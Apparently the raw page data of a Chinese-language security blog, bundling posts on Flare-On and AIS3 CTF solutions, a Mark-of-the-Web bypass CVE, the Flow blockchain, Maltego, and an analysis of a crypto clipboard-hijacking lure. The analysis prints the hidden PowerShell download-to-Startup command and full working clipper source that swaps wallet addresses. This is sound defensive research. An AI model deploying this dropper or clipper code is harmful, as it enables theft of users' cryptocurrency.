chacha20\n但是一直找不到他用什麼 Asymmetric Encryption，一直在想是什麼複雜的加密演算法，一開始懷疑是 ECC，後來又再猜 NTRU\n我看那個迴圈感覺很像是在做快速冪，在想是哪個演算法會做快速冪，不會是 RSA 吧他寫的那麼複雜，到底是哪個，等等難道真的是 RSA\n後來測試一下，發現真的是 RSA，因為他在做大數的運算所以看起來很複雜，那些函式就只是在做加法乘法模運算而已 Orz\n\n反正他就是把檔案做 chacha20 加密，加密用的 key 再用 RSA 做加密\nRSA 加密之前先用 `e=0x10001` 去算出對應的 `d`，然後加密是直接 `m^d % n`\n等於我們直接用 `c^e % n` 去解密就好\n\nflag 是 `R$A_$16n1n6_15_0pp0$17e_0f_3ncryp710n@flare-on.com`\n\n## 10 - Nur geträumt\n\n這題是 m68k 的程式，非常古老的東西，要古董 Mac 電腦才跑得起來\n不過我們只要照著提示去用 [Mini vMac](https://www.gryphel.com/c/minivmac/) 就可以跑起來了\n稍微互動一下就可以發現它其實就是在做 xor encryption，就是會把你輸入的 key 重複貼上直到跟被加密的內容等長，然後做 xor\n\n所以重點就是，要輸入什麼 key?\n已知最後面一定是 `@flare-on.com` 所以可以先解出 key 的最後 13 bytes 是 ` du etwas Zei`\n然後搭配他在程式裡面塞的一堆提示，就可以找到這首歌 [NENA | 99 Luftballons [1983] [Offizielles HD Musikvideo]](https://www.youtube.com/watch?v=Fpu5a0Bl8eY)\ngoogle 一下他的歌詞就會發現第一句歌詞就是 key ...\n有幾個不是英文字母的在裡面，不過 flag 都是英文，猜一下也還好\n\n![flare-on challenge 10 flag](/images/10-flag.png)\n\nflag 是 `Dann_singe_ich_ein_Lied_fur_dich@flare-on.com`\n\np.s. 這題最麻煩的步驟是把 encrypted flag 複製出來...\n\n## 11 - The challenge that shall not be named.\n\n這題是用 python 寫的，用 [p"])</script><script>self.__next_f.push([1,"yinstaller](https://github.com/pyinstaller/pyinstaller) 打包成 exe\n所以起手先用 [pyinstxtractor](https://github.com/extremecoders-re/pyinstxtractor) 解出原始的 pyc (版本是 3.7.0)\n然後再用 [python-decompile3](https://github.com/rocky/python-decompile3) 解回原本的 python source code\n接著就會發現他有用 [pyarmor](https://github.com/dashingsoft/pyarmor) 做混淆\n\n直接用 python 去跑解出來的 `.py` 檔案，會發現它噴了一個錯誤，而且有 stacktrace，位置是在本地的 crypt 函式庫\n裡面有用到 linux 平台才有的東西，有點古怪\n我就直接去改那個 `crypt.py`，把 `import _crypt` 註解掉，然後就會發現他去呼叫 `crypt` 的時候找不到 `_crypt`，因為我們沒有 import 他\n可以直接讓他 `return None`，接著就又看到他去呼叫 `ARC4`，一樣直接改他\n\n```python\ndef ARC4(x):\n    print('arc4', x)\n    class A:\n        def encrypt(self, y):\n            print('arc4.encrypt', y)\n            return b''\n    return A()\n```\n\n然後 flag 就被我們印出來了 xD\n\n![flare-on challenge 11 flag](/images/11-flag.png)\n\nflag 是 `Pyth0n_Prot3ction_tuRn3d_Up_t0_11@flare-on.com`\n24:Td4d,\n在 202211/08 Windows 的 Patch Tuesday 中修補了兩個關於 Bypass Mark-of-the-Web (MOTW) 的漏洞，分別是 CVE-2022-41049 和 CVE-2022-41091，在 [Exploring ZIP Mark-of-the-Web Bypass Vulnerability (CVE-2022-41049)](https://breakdev.org/zip-motw-bug-analysis/) 這篇部落格中，有詳細的分析這個漏洞的細節，也是本篇部落格主要參考的來源\n\n這個漏洞最早在 6 月在 twitter 上 [Will Dormann 的貼文中](https://twitter.com/wdormann/status/1544411421731160065?s=20\u0026t=mqtK57HVNPv7MghFW7e7dw) 就有提及\n並且在 10 月就有在野外觀察到這個漏洞被利用\n\n## Alternative Data Stream (ADS)\n\n要解釋這個漏洞之前，要先說明一下什麼是 Alternative Data Stream (ADS)\nADS 是 NTFS 檔案系統的一個功能，允許一個檔案可以有多個 Stream，也就是雖然檔名是一樣的，但是透過不同的 Stream 可以存取到不同的資料\n比如 `test.txt` 這個檔案可以有好幾種不同的 Stream\n\n- `test.txt::$DATA`\n- `test.txt:Zone.Identifier`\n- `test.txt:Hello`\n- `test.txt:World`\n\n## MOTW\n\n瀏覽器會把從網路下載下來的檔案，新增一個 `Zone.Identifier` 的 Stream，這就是傳說中的 Mark-of-the-Web (MOTW)\n我們可以用 Powershell 下指令 `Get-Item \u003cfilename\u003e -Stream *` 來列出某個檔案的所有 Stream 如下圖所示\n\n![MOTW](/images/MOTW.png)\n\n接著用 `Get-Content \u003cfilename\u003e -Stream Zone.Identifier` 去印出 `Zone.Identifier` Stream 裡面的資料如下圖所示\n\n![Get-Content Zone.Identifier](/images/Get-Zone-Identifier.png)\n\n可以看到 `Zone.Identifier` Stream 裡面存了 `ZoneId` 和 `HostUrl` 這些 metadata\n\n那有 MOTW 的檔案可以做什麼?\n有 MOTW 的檔案就等於給其他軟體們一個資訊，這個檔案是來自網路，像是 WORD, EXCEL, Visual Studio 等軟體以及 Windows 本身，在處理這些檔案的時候就會格外小心，並且對使用者發出額外的警告，像是如下圖的這些警告\n\n![MOTW Warning](/images/MOTW-Warning.png)\n\n## CVE-2022-41049\n\n背景知識都補充足夠了，那這個 CVE-2022-41049 的漏洞又是出了什麼問題\n正常情況中，檔案總管 (Explorer) 在解壓縮 zip 的時候，會把 zip 檔案的 MOTW 複製到解壓縮出來的所有檔案上面\n但是只要那個 zip 檔案是用某個特別的方法製作的時候，MOTW 就不會被傳遞下去，也就成功 Bypass MOTW\n\n這個特別的製作方法，說起來也不是那麼特別，其實也是正常的 feature\n**只要你的檔案在壓縮的時候是 read-only 的**\n**在解壓縮的時候，因為檔案是 read-only 的關係，所以檔案總管就無法去寫入 MOTW 到解壓縮出的檔案上面**\n就是這麼簡單，非常簡單就可以實作\n\n這篇 [Exploring ZIP Mark-of-the-Web Bypass Vulnerability (CVE-2022-41049)](https://breakdev.org/zip-motw-bug-analysis/) 部落格中，作者做了非常深入的"])</script><script>self.__next_f.push([1,"調查，最後才發現只是這麼簡單的原因，原文分析的思路也推薦大家可以看看\n除了 zip，其他的打包格式比如 iso, vhd, gzip 等，也是新的 bypass MOTW 的方法\n整體來看，Mark-of-the-Web (MOTW) 其實不算是一個 Security Boundary，比較像是一個額外的警告功能，使用者在下載網路上的資源的時候還是要謹慎小心，多看幾眼 xD\n\n---\n\n1. https://breakdev.org/zip-motw-bug-analysis/\n2. https://www.ithome.com.tw/news/154096\n25:T1a0a,\n這個項目算是很新的項目，去年的 9/22 - 10/3 才在第一波 ICO，每人限購 1000 USDC，當時 ICO 的價格是一顆 FLOW 要價 0.1 USDC，到現在也漲了 200 倍了吧，只恨沒有買更多啊 Orz 不過要鎖倉一年，所以要到今年底才拿的回來，但是光是產生的利息就已經回本好幾倍了xD\n好了，廢話不多說，下面來介紹一下 flow 的特點。\n\n## 資源\n\n這邊先放幾個連結，有興趣入門的可以看一下\n\n* [官方寫的入門文章](https://www.onflow.org/primer)\n* [官方的文檔](https://docs.onflow.org/)\n* [國外大佬的入坑指南](https://joshuahannan.medium.com/taking-your-first-steps-with-cadence-19dde86bbd0)\n\n## 特點\n\nFlow 是專門為應用程式以及遊戲所開發的一條新的區塊鍊\n在鍊上面可以用 Cadence 這個程式語言撰寫 smart contract，對比隔壁棚的 Ethereum 用 Solidity 寫 smart contract\n\n### Cadence 這個程式語言有什麼特點呢\n\n* **Resource-Oriented Programming**\n    * 聽說是參考 facebook 的 Libra 用的 Move 語言\n    * 跟 Rust 的 ownership 很像\n    * 可以看看下面兩篇 papers，在講怎麼樣設計一個適合用在 smart contract 上的語言\n        * [Obsidian: A Safer Blockchain Programming Language](https://src.acm.org/binaries/content/assets/src/2018/michael-coblenz.pdf)\n        * [Resource-Aware Session Types for Digital Contracts](http://www.cs.cmu.edu/~balzers/publications/digital_contracts_as_session_types.pdf)\n* **Upgradable Smart Contract**\n    * 多了一個 beta state 可以讓你盡情的 upgrade，在這個階段，如果使用這要用就要自行承擔風險囉，話是這樣說的\n    * 等到都測試完後，就可以正式 release 了，之後就跟隔壁棚 Ethereum 的 smart contract 一樣就不能再改他了\n* **Built-in Logging Support**\n    * 只會在 transaction 上標記一個記號，你想要看 log 就自己在離線執行一次就可以看到了，不像隔壁棚 Ethereum 把 log 儲存在鍊上面\n    * 在 Cadence 語言中就直接 `log(\"hi\")` 就可以印 log 了，不像隔壁棚 Ethereum 還要先定義 event 再 emit\n\n### Flow 這條區塊鍊有哪些特點呢\n\n* **垂直分工 ( pipeline )**，把問題切成四份，某種問題會有一種專門的節點負責處理\n    * 不像隔壁棚 Ethereum 尋求 sharding 的解決方式，用平行分工把所有交易切成很多子鍊，多了很多問題\n    * 分下面四種工作\n        * Consensus Nodes    : 共識機制在此發功，Flow 使用 HotStuff 共識機制\n        * Verification Nodes : 檢查正確性，取締違規者\n        * Execution Nodes    : 執行交易附帶的那些計算工作，也就是 smart contract 裡面的程式\n        * Collection Nodes   : 負責包裝交易們處理些雜事，再丟給 Consensus Nodes，用來提昇整體區塊鍊的效率\n    * 總而言之\n        * Consensus 和 Verification 這兩種 Node 是安全守門員負責讓 Flow 更安全\n        * Execution 和 Collection 這兩種 Node 是瘋狂機器人負責讓 Flow 更有效率跑得更快\n* 每個帳號裡面都可以有多個 smart contract，不像隔壁棚 Ethereum 的 smart contract 和 address 是一對一的關係\n* 內建支援 **multi-signature**，每個 key 會有一個 weight，只有你提供的 key 們的 weight 加起來有 1000 就可以做事情了\n* 聽官網介紹是說有**帳號恢復機制**，不清楚細節\n* 強調說他遵守了資料庫系統的 ACID ( Atomic, Consistent, Isolated, and Durable ) 原則，因為根本上區塊鍊就是一個去中"])</script><script>self.__next_f.push([1,"心化的資料庫\n\n## 如何成為節點\n\n[官方的文檔 - Setting Up a Flow Node](https://docs.onflow.org/node-operation/node-setup)\n\n| NODE TYPE | CPU | MEMORY | DISK |\n| --- | --- | --- | --- |\n| Collection | 2 cores | 16 GB | 200 GB |\n| Consensus | 2 coresv | 16 GB | 200 GB |\n| Execution | 16 cores | 128 GB | 2 TB |\n| Verification | 2 cores | 16 GB | 200 GB |\n| Access | 2 cores | 16 GB | 200 GB |\n\n\u003e Make sure you have a sufficiently fast connection; we recommend at least 1Gbps, and 5Gbps is better.\n\n硬體要求還行，我的桌機好像還能跑，但是這個網速要求有點高啊\n而且還要填[表單](https://www.onflow.org/node-validators)申請，太中心化了啊\n然後[這裡](https://docs.onflow.org/node-operation/node-roles)有寫每種 node 要跑得話要 stake 多少顆 flow，最便宜也至少要 stake 135000 顆 flow，以目前的價格來看大概是 270 萬美金吧，我去\n\n## Flow 目前的一些問題\n\n目前 Flow 還在初期階段，有些東西還沒搞好\n下面一些資訊是我在 discord 群看到的\n\n\u003e we still have a lot of things locked down in mainnet right now. The ability to create accounts is one of them. At this time only partnered wallets can create accounts. This will obviously be opened up in the future. At a minimum it won’t happen until fees are in place on mainnet.\n\u003e \n\u003e ...qvvg on discord\n\n主網路還沒好啊，不能隨意創帳號\n需要他們合作的夥伴像是 blockto 才能創，可以用 https://port.onflow.org/ 這個創帳號的樣子\n還不夠去中心化啊\n\n\u003e Flow's fee model is still under development, but will have transaction fees. The payer of a transaction can be separate from the authorizer, so dapps can easily pay for their users transactions. Flow keeps tx fees affordable and accessible for all.\n\u003e \n\u003e ...Flow Assistant Bot on discord\n\n手續費的機制也還沒弄好啊\n\n\u003e Flow is an decentralized protocol being built in an open ecosystem - there is no formal roadmap but if you'd like to see areas people are currently expending effort you can take a look at issues currently in the GitHub repo https://github.com/onflow/flow/issues and feel free to create or comment on issues for anything that you think should exist on Flow.\n\u003e \n\u003e ...Flow Assistant Bot on discord\n\n沒有正式的 roadmap\n\n## Flow 的應用\n\n* [NBA Top Shot](https://www.nbatopshot.com/): NBA 主題的 NFT，可以讓你收藏你最愛的球員，以及他們得分的片段等\n* [VIV3](https://viv3.com/): 買賣 NFT 的平台\n* [MotoGP™ Ignition](https://motogp-ignition.com/): 類似 Ethereum 上的 [F1® Delta Time](https://www.f1deltatime.com/)，同一批開發人員的樣子，只是從 F1 賽車改成 MotoGP 摩托車，可以組裝自己的車車然後跟別人比賽，下個月 3/26 開賣\n* [CryptoKitties](https://www.cryptokitties.co/): 還在計畫從 Ethereum 遷移到 Flow，不知道是哪時候\n\n## 總結\n\nFlow 提出了很多方案來改進去中心化應用面臨到的問題，接下來就要靜待時間的考驗，等潮水退了就知道 Flow 有沒有穿褲子了26:T18a9,\n最近在 tradingview.com 上面看到這篇 Idea [EOS - footprints of institutional money](https://www.tradingview.com/chart/EOSUSDT/SDsMZhix-EOS-footprints-of-institutional-money/)，看起來像是正常的分析趨勢走向的 Idea，但是下面留言有一個連結 `mycryptorush.com/signals`，說是可以得到免費的 bitcoin 和交易趨勢訊號。\n\n![tradingview idea](/images/clipboard-hijack-1.png)\n\n點下去其實是導向 `tinyurl.com/cryptorushsignals`，這個短網址又是導向 `https://bbuseruploads.s3.amazonaws.com/7e1f7e0b...`，會下載 `CryptoRushSignals.zip` 下來。看起來就很可疑，明明看起來是要去一個網站，卻載了檔案下來。解壓縮該 zip 檔之後有兩個檔案 `HOWTOUSE.txt` 和 `CryptoRushSignals.run.lnk`。\n\n```plain HOWTOUSE.txt\nOpen CryptoRushSignals.run, this will open up a website were you can register.\nIt then automatically will open up an excel sheet with the live current signals.\n```\n\n純文字的說明文件，叫你執行"])</script><script>self.__next_f.push([1," `CryptoRushSignals.run`，真的去執行之後，會跳出瀏覽器瀏覽 `https://t.me/MyCryptoradar`，讓你加入一個 telegram 群組，就可以收到一些指標數據的變化通知，裡面現在有 400 多人。\n\n![tradingview idea](/images/clipboard-hijack-2.png)\n\n除了打開瀏覽器叫你加群組之外，他還秘密執行了下面這段 payload\n\n```powershell\n\"C:\\windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -nop -w hidden [System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12; Start-Process -FilePath \"https://t.me/MyCryptoradar; Invoke-WebRequest -Uri \"https://bitbucket.org/cryptorushh/cryptorush/downloads/pcmoni.png\" -OutFile C:\\Users\\$env:UserName\\AppData\\Roaming\\Microsoft\\Windows\\Start` Menu\\Programs\\Startup\\pclp.exe\n```\n\n基本上就是去 bitbucket 下載 `https://bitbucket.org/cryptorushh/cryptorush/downloads/pcmoni.png` 這個 png，然後放到開機自動執行的路徑，而且這個也不是 png，他就是一隻 PE 執行檔。\n\n![Tradingview Idea](/images/clipboard-hijack-3.png)\n\n稍微看一下那隻 PE 執行檔後，發現他是用 py2exe 包的，那就用 [unpy2exe](https://github.com/matiasb/unpy2exe) 拆回 pyc，再用 [uncompyle6](https://github.com/rocky/python-uncompyle6) 就可以拆出原本的 python script 了。\n\n```python 8.61.py\n# uncompyle6 version 3.7.2\n# Python bytecode 2.7 (62211)\n# Decompiled from: Python 2.7.15 (default, Dec 23 2019, 14:00:59)\n# [GCC 4.2.1 Compatible Apple LLVM 10.0.1 (clang-1001.0.46.4)]\n# Embedded file name: 8.61.py\n# Compiled at: 2020-08-15 23:23:49\nfrom __future__ import print_function\nimport sys\noo000 = sys.version_info[0] == 2\nii = 2048\noOOo = 7\n\ndef O0(ll_opy_):\n    o0O = ord(ll_opy_[(-1)])\n    iI11I1II1I1I = ll_opy_[:-1]\n    oooo = o0O % len(iI11I1II1I1I)\n    iIIii1IIi = iI11I1II1I1I[:oooo] + iI11I1II1I1I[oooo:]\n    if oo000:\n        o0OO00 = unicode().join([ unichr(ord(oo) - ii - (i1iII1IiiIiI1 + o0O) % oOOo) for i1iII1IiiIiI1, oo in enumerate(iIIii1IIi) ])\n    else:\n        o0OO00 = str().join([ chr(ord(oo) - ii - (i1iII1IiiIiI1 + o0O) % oOOo) for i1iII1IiiIiI1, oo in enumerate(iIIii1IIi) ])\n    return eval(o0OO00)\n\n\nimport time, re, pyperclip, subprocess\nif 0:\n    ooOoO0O00 * IIiIiII11i\nif 0:\n    oOo0O0Ooo * I1ii11iIi11i\n\ndef I1IiI():\n    while 0 \u003c 1:\n        try:\n            o0OOO = None\n            if 0:\n                ooOo + Oo\n            o0OIiiIII111iI = subprocess.Popen(['C:\\\\windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe', 'Get-Clipboard'], stdout=subprocess.PIPE, startupinfo=IiII)\n            o0OOO = str(o0OIiiIII111iI.stdout.read()).strip().decode('utf-8').rstrip(u'\\x00')\n            if o0OOO != iI1Ii11111iIi and o0OOO != i1i1II:\n                if re.match(O0oo0OO0, str(o0OOO)):\n                    pyperclip.copy(iI1Ii11111iIi)\n                    pyperclip.paste()\n                elif re.match(I1i1iiI1, str(o0OOO)):\n                    pyperclip.copy(i1i1II)\n                    pyperclip.paste()\n        except Exception as iiIIIII1i1iI:\n            print(iiIIIII1i1iI)\n\n        time.sleep(1)\n        if 0:\n            o00ooo0 / Oo00O0\n\n    return\n\n\nif __name__ == O0(u'\\u0829\\u0862\\u0863\\u0872\\u0867\\u0869\\u086f\\u0861\\u0862\\u082b\\u0805'):\n    i1i1II = '0x22f338FC26Ea71EC884256C29103122c4578EE27'\n    iI1Ii11111iIi = '14uJZuPNtdtDowpcoGBF14fX3uo57fbvvS'\n    O0oo0OO0 = '^[13][a-km-zA-HJ-NP-Z1-9]{25,34}$'\n    I1i1iiI1 = '^(0x)?[0-9a-fA-F]{40}$'\n    time.sleep(15)\n    IiII = subprocess.STARTUPINFO()\n    IiII.dwFlags |= subprocess.STARTF_USESHOWWINDOW\n    I1IiI()\n    if 0:\n        o0oooOoO0\n    if 0:\n        IiIii1Ii1IIi / O0Oooo00.oo00 * I11\n    if 0:\n        I1111 * o0o0Oo0oooo0 / I1I1i1 * oO0 / IIIi1i1I\n# okay decompiling 8.61.py.pyc\n```\n\n有稍微混淆過的原始碼，重新命名一下變數就可以了。\n\n```python\nfrom __future__ import print_function\nimport time, re, pyperclip, subprocess\n\ndef main():\n    while True:\n        try:\n            clipboard = None\n            process = subprocess.Popen(['C:\\\\windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe', 'G"])</script><script>self.__next_f.push([1,"et-Clipboard'], stdout=subprocess.PIPE, startupinfo=startupinfo)\n            clipboard = str(process.stdout.read()).strip().decode('utf-8').rstrip(u'\\x00')\n            if clipboard != btc_address and clipboard != eth_address:\n                if re.match(btc_address_pattern, str(clipboard)):\n                    pyperclip.copy(btc_address)\n                    pyperclip.paste()\n                elif re.match(eth_address_pattern, str(clipboard)):\n                    pyperclip.copy(eth_address)\n                    pyperclip.paste()\n        except Exception as err:\n            print(err)\n        time.sleep(1)\n    return\n\nif __name__ == '__main__':\n    eth_address = '0x22f338FC26Ea71EC884256C29103122c4578EE27'\n    btc_address = '14uJZuPNtdtDowpcoGBF14fX3uo57fbvvS'\n    btc_address_pattern = '^[13][a-km-zA-HJ-NP-Z1-9]{25,34}$'\n    eth_address_pattern = '^(0x)?[0-9a-fA-F]{40}$'\n    time.sleep(15)\n    startupinfo = subprocess.STARTUPINFO()\n    startupinfo.dwFlags |= subprocess.STARTF_USESHOWWINDOW\n    main()\n```\n\n他把你剪貼簿裡面符合 bitcoin 或 ethereum 地址格式的通通換成他錢包的位址。\n\n## IOC\n\n- 0x22f338FC26Ea71EC884256C29103122c4578EE27\n- 14uJZuPNtdtDowpcoGBF14fX3uo57fbvvS\n27:Tb58,\nMaltego 是用來自動化情資蒐集的工具。\n\n## 基本介紹\n\n一開始可以按 Create a new graph 新增一個工作的圖層，接著，就可以在上面畫出關係圖。\n\nEntities 是基本物件，有很多種類型比如 Company, Organization, Domain, Website, ...，每個物件都有幾個屬性欄位，假設你拿到某個人的手機號碼，那可以從旁邊 Entity Palette 拖曳一個 Phone Number 到右邊空白處。\n\nTransforms 就是一個可以重複使用的函式，比如已經有了手機號碼，那就去某個網站上爬手機號碼對應的國家之類的，把這個爬的步驟寫成一個 transform，就可以自動化去從已知的資料生更多相關的資料。Local Transform 是自己寫的函式，也有別人寫好的在 Transform Hub 上面。\n\n## Local Transforms\n\n跟著官方文件 [maltego docs](https://docs.maltego.com/support/solutions/articles/15000017605-local-transforms-example-) 做就可以大概了解怎麼用 python 去寫 Local Transforms 了。\n\n```shell\npip install maltego-trx\nmaltego-trx start new_project\n```\n\n先安裝 python 套件，再用 `maltego-trx` 去初始化一個 project。\n並在 `transforms` 資料夾裡新增 `TaxIDToCompany.py` 如下\n\n```python\nimport json\nimport requests\nfrom maltego_trx.entities import Person\nfrom maltego_trx.transform import DiscoverableTransform\n\nclass TaxIDToCompany(DiscoverableTransform):\n    @classmethod\n    def create_entities(cls, request, response):\n        taxid = request.Properties['properties.taxid']\n        r = requests.get(f'http://company.g0v.ronny.tw/api/show/{taxid}')\n        result = json.loads(r.text)\n        response.addEntity('maltego.Company', result['data']['公司名稱'])\n```\n\n主要就是繼承 `DiscoverableTransform` 然後填寫 `create_entities` 這個函式，request 裡面就有執行 transform 的那個 entity 的資訊，然後這裡是用統一編號 ( TaxID ) 去找公司名稱，然後新增一個公司的 Entity。\n原本沒有 TaxID 這個 Entity 要先去 New Entity Type 新增一個 TaxID。\n`company.g0v.ronny.tw` 回傳的資訊有很多，也可以把那些資訊都加進來，但我這邊只做簡單的範例。\n\n寫完之後要把 Local Transform 加進去，有幾個欄位要注意，\n1. Input entity type : 要填這個 transform 要對哪一種 entity 做操作\n2. Command : 我們是用 python api 所以要填 python 的 PATH，在 linux 上可以用 `which python` 找\n3. Parameters : 填 `project.py local TaxIDToCompany`，`project.py` 是初始化 project 完會產生的腳本，`local` 指的就是 Local Transform，`TaxIDToCompany` 是你 transform 的名字，就是那個檔名的部分吧\n4. Working directory: Project 的路徑，就是要有 `project.py` 的那個地方\n\n最後按下 Run 跑完 transform 之後，就會自動新增一個 Company 的 Entity。\n\n![maltego result](/i"])</script><script>self.__next_f.push([1,"mages/maltego-result.png)28:T8c71,\n這學期修了網路攻防實習，這堂課要用 AIS3 Pre-Exam 當期末考，好喔。\n\n![AIS3 Pre-Exam Scores](/images/ais3-scores.png)\n\n[攻擊腳本們在這](https://github.com/OAlienO/CTF/tree/master/2020/AIS3-pre-exam)\n\n## Misc\n\n### Piquero\n\n這題給了一張點字的圖，只要先找到出題者用的 generator [這個](https://www.mathsisfun.com/braille-translation.html)，接著就一個一個對照就解出來了。\n\n```\nAIS3{I_feel_sleepy_Good_Night!!!}\n```\n\n### Karuego\n\n這題給了一張 png，先用 `binwalk --dd=\".*\" Karuego.png` 拉出一個 zip 檔，這個 zip 檔有加密，原本想用 `fcrackzip` 之類的爆破工具，但 `zsteg -a Karuego.png` 下去發現 LSB 有一段文字 `The key is : lafire`，zip 檔解開裡面有一張 `Demon.png` 打開就看到 flag 了。\n\n```\nAIS3{Ar3_y0u_r34l1y_r34dy_t0_sumnn0n_4_D3m0n?}\n```\n\n### Soy\n\n這題給了一張 png，是被墨漬污染的 QR Code，我用 `https://merricx.github.io/qrazybox/` 把已知的黑點白點都畫了上去就解出來了，因為大部分的 Data 區塊都沒被污染到吧，這個網站上畫 QR Code 的時候記得要畫白點，不要只畫黑點，沒畫的會是未知的灰點，我在這裡卡很久 Q\n\n```\nAIS3{H0w_c4n_y0u_f1nd_me?!?!?!!}\n```\n\n### Saburo\n\n這題要 `nc 60.250.197.227 11001`，沒給原始碼，連上去要輸入 flag 給他，他會輸出你幾秒後輸了\n\n```\nFlag: A\nHaha, you lose in 24 milliseconds.\n```\n\n猜測是 Side Channel Attack，原始碼猜測大概是 ( 不負責任亂寫 code 如下 )\n\n```python\nimport time\n\ndef compare(real_flag, user_flag):\n    l = len(user_flag) if len(user_flag) \u003c len(real_flag) else len(real_flag)\n    for i in range(len(user_flag)):\n        if user_flag[i] != real_flag[i]:\n            return False\n    return i == len(user_flag) - 1\n\nreal_flag = 'AIS3{...}'\nuser_flag = input()\n\nstart = time.clock()\nwin = compare(real_flag, user_flag)\nend = time.clock()\n\nif not win:\n    print(f'Haha, you lose in {end - start} milliseconds.')\nelse:\n    print(f'Oh, you win. QQ')\n```\n\n但是很多人在連線的時候去算 cpu time 會抖的很大力，所以後來 server 應該是改成用模擬的 ( 就比較穩了 )，就是錯了就加個 random 小 noise，對了就加一個大一點的值之類的。\n\n所以每個字都爆搜 0 - 255，然後取最大的就好了，可以每次嘗試都送個十次取平均之類的，或是把 log 記起來，之後如果爆搜所有 byte 都沒有進展的話就，回去找第二高的，會比較穩。\n\n```\nAIS3{A1r1ght_U_4r3_my_3n3nnies}\n```\n\n### Shichirou\n\n這題要 `nc 60.250.197.227 11000`，有給原始碼，給他一個 tar 檔，他幫你解開然後把解開的 `guess.txt` 跟 local 的 `flag.txt` 的 sha1 做比較，如果一樣的話就噴 flag。\ntar 可以壓縮 symbolic link，自己做一個 symbolic link 指向 `flag.txt` 就完成了。\n\n```bash\nln -s ../flag.txt guess.txt\ntar -cf test.tar ./\n```\n\n```\nAIS3{Bu223r!!!!_I_c4n_s33_e_v_e_r_y_th1ng!!}\n```\n\n### Clara\n\n這題給了一個 pcap 檔，一開始啥提示都沒有，後來有說是 Malware 在 monitor 電腦然後傳 encrypted data 給 C\u0026C Server，然後傳了兩次一樣的資料，看了老半天，會發現 tcp 流量裡面有類似 AIS3 的字樣，有兩大包 tcp，一包 10 MB 另一包 27 MB，加密的話大概也只有 xor 比較正常吧，所以複製了一些部分用 `xortool` 分析，找到 key 是 `AIS3{NO}`，而且看到 PNG 開頭的字樣和一些 xml 的 meta data，就可以確定假設正確也解對了(汗，既然兩次包的明文是一樣的那就把兩包做 xor 再 xor 上 `AIS3{NO}` 就得到另一包的 key 是 `xSECRETx`，接著把整包拿去做 xor 拉出圖片，圖片有好幾 MB 很大，一開始只有拉出一張圖片，某個動漫的圖，又卡了一下後，發現那包前面的部分有類似 header 的東西，他不是 8 的倍數，我一開始是直接不理他，但是猜測後面也有好幾段 header，讓 xor 沒對齊壞掉，所以我就把整段 data 暴力 shift 了幾次拿去 xor"])</script><script>self.__next_f.push([1,"，就拉出所有照片了，其中一張有 flag，其他都垃圾，原本不知道有很多張圖片，也不知道 flag 在哪的時候還在開 `stegsolve` 和 `zsteg` 在圖片找 flag，浪費很多時間。\n他的 packet 是很有秩序沒有亂傳的，header 裡面就是固定傳一個 `0xdeadbeeffaceb00c` 然後 C\u0026C 把剛剛那段 xor 加密回傳，接著後面檔案名字的大小，和檔案名字，每個都分開傳，每個都自己做 xor cipher，接著就是傳 data，都沒有走歪或是掉進什麼坑的話還是有機會解出來的，我也不常分析 packet 也沒分析過什麼惡意程式，經驗不足所以解很久還要看 hint QQ\n\n```\nAIS3{T0y_t0Y_C4n_u_f1nd_A_n_yTh1ng_d3h1nb_nn3??}\n```\n\n## Reverse\n\n### TsaiBro\n\n這題給了一個 `ELF` 執行檔還有被加密的 flag 檔，被加密的 flag 檔的一小段大概長下面這樣\n\n`發財..發財.......發財....發財.......發財....發財.發財........`\n\n隨便用 ida 看了一下後，加密流程就是把 flag 轉乘 `flag // 8` 和 `flag % 8`，然後數字是多少就轉乘多少個點，所以最多 8 個點，上面那段就是 `[2, 7, 4, 7, 4, 1, 8]`，那解密就反過來組回去就好。\n\n```\nAIS3{y3s_y0u_h4ve_s4w_7h1s_ch4ll3ng3_bef0r3_bu7_its_m0r3_looooooooooooooooooong_7h1s_t1m3}\n```\n\n### Fallen Beat\n\n這題給了一隻 jar 執行檔，跑起來是一個節奏遊戲，要 Full Combo 才能拿到 flag，那直接 `JD-GUI` 下去看他，關鍵在 `PanelEnding.class` 裡面，定義了被加密的 flag 陣列，還有後面做 xor 解回 flag 印出來的部分\n\n```java\nbyte[] flag = new byte[] {\n    89, 74, 75, 43, 126, 69, 120, 109, 68, 109,\n    109, 97, 73, 110, 45, 113, 102, 64, 121, 47,\n    111, 119, 111, 71, 114, 125, 68, 105, Byte.MAX_VALUE, 124,\n    94, 103, 46, 107, 97, 104 };\n```\n\n```java\nif (t == mc) {\n    for (i = 0; i \u003c cache.size(); i++)\n        this.flag[i % this.flag.length] = (byte)(this.flag[i % this.flag.length] ^ ((Integer)cache.get(i)).intValue());\n    String fff = new String(this.flag);\n    this.text[0].setText(String.format(\"Flag: %s\", new Object[] { fff }));\n}\n```\n\n這裡的 cache 原本以為是內建的東東，結果不是，追了一下發現在 `GameControl.class` 有定義，東西是從 `songs/gekkou/hell.txt` 抓出來的，那就直接照著 xor 就解出來了。\n\n```\nAIS3{Wow_how_m4ny_h4nds_do_you_h4ve}\n```\n\n### Stand up!Brain\n\n這題給了一個 `ELF` 執行檔，隨便看了一下發現他實做了 Brainfuck，然後程式碼在執行檔裡面，拉出來長這樣\n\n```\n-------------------------------------------------------------------[\u003e[-]\u003c[-]]\u003e[\u003e--------------------------------------------------------[\u003e[-]\u003c[-]]\u003e[\u003e-------------------------------------------------------[\u003e[-]\u003c[-]]\u003e[\u003e------------------------------------------------------[\u003e[-]\u003c[-]]\u003e[\u003e---------------------------------------------------[\u003e[-]\u003c[-]]\u003e[\u003e---------------------------------[\u003e[-]\u003c[-]]\u003e[\u003e\u003e----[----\u003e+\u003c]\u003e++.++++++++.++++++++++.\u003e-[-----\u003e+\u003c]\u003e.+[---\u003e++\u003c]\u003e+++.\u003e-[---\u003e+\u003c]\u003e-.[----\u003e+++++\u003c]\u003e-.[--\u003e+\u003c]\u003e---.[---\u003e++\u003c]\u003e---.++[-\u003e+++\u003c]\u003e.+[--\u003e+\u003c]\u003e+.[---\u003e++\u003c]\u003e---.++[-\u003e+++\u003c]\u003e.+++.[---\u003e+\u003c]\u003e----.[--\u003e+\u003c]\u003e-----.[-\u003e++\u003c]\u003e+.-[----\u003e+++\u003c]\u003e.--------.\u003e-[---\u003e+\u003c]\u003e.-[-----\u003e+\u003c]\u003e-.++++++++.--[-----\u003e+++\u003c]\u003e.+++.[---\u003e+\u003c]\u